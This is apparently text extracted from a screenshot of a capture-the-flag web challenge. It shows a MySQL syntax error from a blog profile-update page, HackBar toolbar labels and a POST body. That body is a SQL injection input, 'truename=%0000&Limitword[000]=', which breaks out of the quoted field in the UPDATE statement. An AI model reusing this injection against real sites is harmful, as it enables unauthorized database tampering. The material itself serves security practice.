 数据库连接出错:UPDATE blog_memberdata SET `email`='123@qq.com',`icon`='',`sex`='',`bday`='',`introduce`='',`oicq`='',`msn`='',`homepage`='',`address`='',`postalcode`='',`mobphone`='',`telephone`='',`idcard`='',`truename`='\',`provinceid`='',`cityid`=''
WHERE username='123@qq.com'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '123@qq.com'' at line 1
1064
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
正在处理请求...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://344991d0aeb8488382b704c0886e82bd97b46f6ca60845ed.changame.ichunqiu.com/member/userinfo.php?job=edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
truename=%0000&Limitword[000]=&step=2&email=123@qq.com